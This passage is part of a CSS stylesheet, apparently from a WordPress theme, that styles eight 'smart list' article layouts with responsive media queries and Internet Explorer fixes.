  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 20px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-sml1-current-item-nr {
    margin-bottom: 10px;
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_1 .td-sml1-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-bottom: 10px;
  width: 490px;
  margin-top: 8px;
  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_1 .td-sml1-current-item-title {
    font-size: 16px;
    max-width: 320px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-sml1-current-item-title {
    display: block;
    width: 100%;
    font-size: 16px;
    text-align: center;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-number-and-title {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_1 .td-number-and-title h2 {
  display: inline-block;
  margin: 0;
}
.td_smart_list_1 .td-controls {
  position: absolute;
  right: 0;
  top: 0;
  width: 88px;
  z-index: 9;
  background-color: #ffffff;
}
.td_smart_list_1 .td-controls .td-icon-left,
.td_smart_list_1 .td-controls .td-icon-right {
  border: 1px solid #e6e6e6;
  display: inline-block;
  width: 37px;
  height: 37px;
  text-align: center;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  padding: 7px 13px 7px 13px;
  background-color: #ffffff;
  position: relative;
  right: -3px;
  line-height: 1;
}
.td_smart_list_1 .td-controls .td-icon-left {
  margin-right: 10px;
}
.td_smart_list_1 .td-sml1-description p {
  margin-top: 13px;
}
.td_smart_list_1 .td-sml1-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
  max-width: 100%;
  width: 820px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_1.td-3-columns .td-sml1-current-item-title {
    max-width: 570px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1.td-3-columns .td-sml1-current-item-title {
    max-width: 100%;
    width: 100%;
  }
}
.td-slide-smart-list-1 img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Smart list 2
*/
.td_smart_list_2 .td-sml2-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 10px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-sml2-current-item-nr {
    margin-bottom: 10px;
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_2 .td-sml2-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  width: 580px;
  margin-bottom: 10px;
  margin-top: 8px;
  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_2 .td-sml2-current-item-title {
    max-width: 415px;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-sml2-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-number-and-title {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_2 .td-number-and-title h2 {
  display: inline-block;
}
.td_smart_list_2 .td-sml2-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_2 .td-sml2-description p {
  font-size: 12px;
  margin-top: 13px;
}
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
  width: 920px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_2.td-3-columns .td-sml2-current-item-title {
    max-width: 650px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2.td-3-columns .td-sml2-current-item-title {
    max-width: 100%;
    width: 100%;
  }
}
.td-slide-smart-list-2 {
  display: block !important;
}
.td-slide-smart-list-2 img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Smart list 3
*/
.td_smart_list_3 {
  position: relative;
  overflow: hidden;
  padding: 10px 0 12px 0;
  margin-bottom: 40px;
  z-index: 1;
  clear: both;
}
@media (max-width: 767px) {
  .td_smart_list_3 {
    margin-bottom: 0;
  }
}
.td_smart_list_3 .td-item {
  width: 100%;
  margin: 0;
}
.td_smart_list_3 .td-item img {
  max-width: 100%;
  height: auto;
}
.td_smart_list_3 .td-sml3-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 10px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-current-item-nr {
    display: none;
  }
}
.td_smart_list_3 .td-sml3-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  width: 265px;
  margin-bottom: 10px;
  margin-top: 4px;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-current-item-title {
    display: block;
    width: 100%;
  }
}
.td_smart_list_3 .td-vertical-align-top {
  vertical-align: top;
}
.td_smart_list_3 .td-number-and-title {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-number-and-title {
    float: none;
    text-align: center;
  }
}
.td_smart_list_3 .td-number-and-title h2 {
  display: inline-block;
  margin: 0;
}
.td_smart_list_3 .td-sml3-top-title {
  text-align: center;
  margin-top: 4px;
  margin-bottom: 30px;
  margin-right: 100px;
  margin-left: 100px;
  overflow: hidden;
  height: 22px;
  font-size: 11px;
  font-style: italic;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3 .td-sml3-top-title {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-title {
    display: none;
  }
}
.td_smart_list_3 .td-sml3-link-to-image img {
  margin-bottom: 6px;
}
.td_smart_list_3 .td-sml3-bottom-title {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 100px;
  margin-left: 100px;
  overflow: hidden;
  height: 22px;
  position: relative;
  top: 0;
  font-size: 11px;
  font-style: italic;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-bottom-title {
    display: none;
  }
}
.td_smart_list_3 .td-icon-left,
.td_smart_list_3 .td-icon-right {
  display: inline-block;
  min-width: 67px;
  height: 28px;
  text-align: center;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 16px;
  padding: 7px 14px 7px 13px;
  color: #ffffff;
  background-color: #000000;
  line-height: 23px;
}
.td_smart_list_3 .td-icon-left:hover,
.td_smart_list_3 .td-icon-right:hover {
  background-color: #4db2ec;
}
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
  display: inline-block;
  padding: 8px 0;
  width: 100%;
  z-index: 9;
  border-top: 1px dashed #f1f1f1;
  border-bottom: 1px dashed #f1f1f1;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-controls,
  .td_smart_list_3 .td-sml3-bottom-controls {
    border: 0;
  }
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left {
  position: relative;
  left: 0;
  padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left span {
  float: right;
  position: relative;
  margin: 8px 2px 8px 12px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right {
  position: absolute;
  right: 0;
  padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right span {
  float: left;
  position: relative;
  margin: 8px 12px 8px 2px;
}
.td_smart_list_3 .td-sml3-top-controls .td-sml3-control-text,
.td_smart_list_3 .td-sml3-bottom-controls .td-sml3-control-text {
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 8px;
}
.td_smart_list_3 .td-sml3-top-controls {
  position: absolute;
  top: 0;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-controls {
    position: relative;
  }
}
.td_smart_list_3 .td-sml3-bottom-controls {
  position: absolute;
  bottom: 0;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-bottom-controls {
    position: relative;
  }
}
.td_smart_list_3 .td-sml3-description {
  min-height: 390px;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-description {
    display: table;
    margin-bottom: 0;
    width: 100%;
  }
}
.td_smart_list_3 .td-sml-figure {
  position: relative;
  top: 0;
  width: 300px;
  float: right;
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
}
.td_smart_list_3 .td-sml-figure .td-slide-smart-list-figure {
  display: block;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3 .td-sml-figure {
    margin: 0 0 17px 20px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml-figure {
    margin-left: auto;
    margin-right: auto;
    float: none;
    display: table;
  }
}
.td_smart_list_3 .td-sml3-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_3 .td-mobile-nr {
  display: none;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-mobile-nr {
    display: inline-block;
    padding: 6px 8px;
    color: #fff;
    background-color: #000;
    font-size: 12px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    line-height: 19px;
    position: relative;
    top: -3px;
    width: 30px;
    height: 30px;
    text-align: center;
    margin-right: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-description {
    display: table;
    width: 100%;
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-number-and-title h2 {
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-sml3-caption {
    margin-top: 6px;
  }
  .td_smart_list_3.td-2-columns .td-sml-figure {
    margin-left: 0;
    margin-top: 0;
    float: right;
    width: 40%;
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-sml-figure img {
    margin: 0 auto;
  }
  .td_smart_list_3.td-2-columns .td-sml3-top-title,
  .td_smart_list_3.td-2-columns .td-sml3-bottom-title {
    font-size: 9px;
  }
  .td_smart_list_3.td-2-columns .td-sml3-current-item-title {
    font-size: 18px;
    /* responsive portrait tablet */
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-description {
    margin-top: 27px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-number-and-title h2 {
    display: inherit;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml-figure {
    margin-left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-current-item-title {
    width: 217px;
  }
}
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
  width: 607px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-3-columns .td-sml3-current-item-title {
    width: 348px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3.td-3-columns .td-sml3-current-item-title {
    width: 100%;
  }
}
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
  width: 780px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-3-columns .td-sml3-bottom-title {
    width: 521px;
  }
}
/*  ----------------------------------------------------------------------------
    Smart list 4
*/
.td_smart_list_4 .td-item {
  vertical-align: top;
  border-bottom: 1px dashed #f1f1f1;
  min-height: 174px;
  margin-bottom: 21px;
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-item {
    display: table;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-item div {
    display: table-header-group;
    text-align: center;
  }
}
.td_smart_list_4 .td-number-and-title h2 {
  margin-bottom: 0;
  margin-top: 2px;
}
.td_smart_list_4 .td-sml4-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 30px;
  height: 30px;
  text-align: center;
  margin-right: 15px;
  vertical-align: top;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-nr {
    margin: 0;
  }
}
.td_smart_list_4 .td-sml4-current-item-nr {
  display: inline-block;
  font-size: 17px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  line-height: 24px;
  color: #000000;
  text-align: left;
  width: 420px;
  margin-top: 3px;
  vertical-align: top;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_4 .td-sml4-current-item-nr {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-current-item-nr {
    width: 100%;
    text-align: center;
    margin: 10px 0 10px 0;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_smart_list_4 .td-sml-figure {
  float: right;
  margin-left: 20px;
  margin-bottom: 20px;
  max-width: 150px;
}
.td_smart_list_4 .td-sml-figure .td-slide-smart-list-figure {
  display: block;
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml-figure {
    margin-left: 0;
    margin-top: 0;
    width: 100%;
    margin-bottom: 0;
  }
  .td_smart_list_4 .td-sml-figure img {
    margin: 0 auto;
  }
  .td_smart_list_4 .td-sml-figure .td-sml4-caption {
    float: right;
    /* responsive portrait phone */
  }
}
@media (max-width: 767px) and (max-width: 767px) {
  .td_smart_list_4 .td-sml-figure .td-sml4-caption {
    float: none;
  }
}
.td_smart_list_4 .td-sml4-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
  margin-top: 6px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-caption {
    text-align: center;
    margin-right: auto;
    margin-left: auto;
    display: table;
    float: none;
  }
}
.td_smart_list_4 .td-sml4-description p {
  font-size: 12px;
  margin-top: 13px;
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .td_smart_list_4.td-2-columns .td-sml4-current-item-nr {
    width: 100%;
  }
}
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
  width: 760px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
    width: 500px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
    width: 100%;
  }
}
.td-slide-smart-list-figure {
  display: inline-block;
}
.td-slide-smart-list-figure .td-sml4-link-to-image img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-slide-smart-list-figure .td-sml4-link-to-image img {
    width: auto;
  }
}
.td-slide-smart-list-figure figcaption {
  margin-top: 6px;
}
.td-number-and-title h2 {
  margin-top: 0;
}
.td_smart_list_2 .td-item {
  margin-bottom: 40px;
}
/*  ----------------------------------------------------------------------------
    Smart list 5
*/
.td_smart_list_5 .td-item {
  margin-bottom: 32px;
}
.td_smart_list_5 .td-item:last-child {
  margin-bottom: 0;
}
.td_smart_list_5 .td-slide-smart-list-figure {
  display: block;
}
.td_smart_list_5 .td-sml-figure {
  position: relative;
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td_smart_list_5 .td-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 20px;
  vertical-align: top;
}
.td_smart_list_5 .td-sml-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-top: 20px !important;
  margin-bottom: 10px !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_5 .td-sml-current-item-title {
    margin-top: 15px !important;
  }
}
.td_smart_list_5 .td-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  padding-right: 10px;
  padding-bottom: 10px;
  z-index: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_5 .td-sml-caption {
    font-size: 10px;
    line-height: 15px;
  }
}
.td_smart_list_5 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_5 figcaption div:before {
  bottom: 0;
  left: 0;
  content: "";
  display: block;
  height: 150%;
  width: 100%;
  position: absolute;
  z-index: -1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
.td_smart_list_5 figcaption div:empty {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Smart list 6
*/
.td_smart_list_6 {
  position: relative;
  z-index: 1;
  clear: both;
  margin-bottom: 40px;
}
.td_smart_list_6 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 11px;
  position: relative;
  /* responsive portrait phone */
}
.td_smart_list_6 .td-number-and-title h2 {
  margin: 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-number-and-title {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-number-and-title {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.td_smart_list_6 .td-sml-current-item-nr {
  display: inline-block;
  font-weight: 600;
  font-size: 21px;
  line-height: 24px;
  color: #fff;
  padding: 6px 4px;
  background-color: #000;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-sml-current-item-nr {
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 10px;
    display: table;
  }
}
.td_smart_list_6 .td-sml-current-item-title {
  display: inline-block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: #000;
  width: 580px;
  margin-bottom: 10px;
  margin-top: 8px;
  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-sml-current-item-title {
    max-width: 415px;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-sml-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 0;
  }
}
.td_smart_list_6 .td-sml-description p {
  font-size: 12px;
  margin-top: 13px;
}
.td_smart_list_6 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td_smart_list_6 .td-sml-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_6 .td-smart-list-pagination {
  text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-smart-list-pagination {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-smart-list-pagination {
    margin-bottom: 18px;
  }
}
.td_smart_list_6 .td-smart-list-button {
  display: inline-block;
  min-width: 67px;
  text-align: center;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 12px;
  padding: 9px 14px;
  color: #fff;
  background-color: #000;
  margin-bottom: 2px;
}
.td_smart_list_6 .td-smart-list-button:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_6 .td-smart-back {
  margin-right: 7px;
}
.td_smart_list_6 .td-smart-back i {
  margin-right: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_6 .td-smart-next {
  margin-left: 7px;
}
.td_smart_list_6 .td-smart-next i {
  margin-left: 7px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Smart list 7
*/
.td_smart_list_7 {
  position: relative;
  margin-bottom: 21px;
  clear: both;
}
.td_smart_list_7 .td-sml-current-item-title {
  display: block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-top: 0;
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_7 .td-sml-current-item-title {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-sml-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.td_smart_list_7 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: absolute;
  top: 0;
  margin-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-smart-list-pagination {
    position: relative;
    margin-top: 10px;
  }
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td_smart_list_7 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-top: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-item .td-smart-list-pagination {
    margin-bottom: 5px;
  }
}
.td_smart_list_7 .td-item .td-item-title {
  margin: 0 85px;
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-item .td-item-title {
    margin: 0 5px;
  }
}
.td_smart_list_7 .td-smart-list-button {
  display: inline-block;
  min-width: 67px;
  text-align: center;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 12px;
  padding: 9px 14px;
  color: #fff;
  background-color: #000;
}
.td_smart_list_7 .td-smart-list-button:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_7 .td-smart-back i {
  margin-right: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_7 .td-smart-next i {
  margin-left: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_7 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_7 .td-sml-caption {
  text-align: left;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_7 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
/*  ----------------------------------------------------------------------------
    Smart list 8
*/
.td_smart_list_8 {
  position: relative;
  z-index: 1;
  clear: both;
}
.td_smart_list_8 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 16px;
  position: relative;
}
.td_smart_list_8 .td-number-and-title h2 {
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 16px;
  margin-top: 26px;
  color: #000;
}
.td_smart_list_8 .td-sml-description {
  margin-top: 0;
}
.td_smart_list_8 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap {
  text-align: center;
  border: 1px solid #ededed;
  margin-bottom: 20px;
  clear: both;
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap {
    margin-top: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
  height: 30px;
  padding: 0 35px 0 10px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #fff;
  border: none;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
  outline: none;
  font-family: 'Open Sans', arial, sans-serif;
  max-width: 60%;
  text-overflow: ellipsis;
  cursor: pointer;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
    text-align: center;
    max-width: 70%;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
    text-align: left;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
  display: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container {
  display: inline;
  position: relative;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
  content: '';
  width: 0;
  height: 0;
  position: absolute;
  top: 7px;
  right: 16px;
  z-index: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid black;
  pointer-events: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
  padding: 2px 18px;
  margin: 0;
  background-color: transparent !important;
  color: inherit;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
    padding: 2px 6px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
    display: inline;
    top: 1px;
    font-size: 16px;
    position: relative;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
    content: '\e802';
    margin-right: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
    content: '\e803';
    margin-left: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
  background-color: transparent !important;
  color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
    display: none;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-disable:hover {
  color: #222;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-next {
  border-left: 1px solid #ededed;
  margin-left: 3px;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-back {
  border-right: 1px solid #ededed;
  margin-right: 3px;
}
@-moz-document url-prefix() {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
    top: 9px;
  }
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
*/
/*  ----------------------------------------------------------------------------
    IE - misc
*/
/* smart list type 1 */
.ie8 .td_smart_list_1 .td-iosSlider {
  width: 100% !important;
  height: 100% !important;
}
/* smart list type 3 */
.ie8 .td_smart_list_3 .td-iosSlider {
  width: 100% ;
  height: 100%;
}
.ie8 .td_smart_list_3 .td-sml3-description {
  position: relative;
  top: 0;
}
.ie8 .td_smart_list_3 .td-sml3-display-image {
  top: 25px;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-controls {
  position: absolute;
  bottom: 0;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-title {
  display: none;
}
/* top menu */
.ie8 .top-header-menu .td-icon-menu-down,
.ie9 .top-header-menu .td-icon-menu-down,
.ie10 .top-header-menu .td-icon-menu-down,
.ie11 .top-header-menu .td-icon-menu-down {
  padding: 0 0 0 8px;
}
.ie8 .top-header-menu .menu-item-has-children li a,
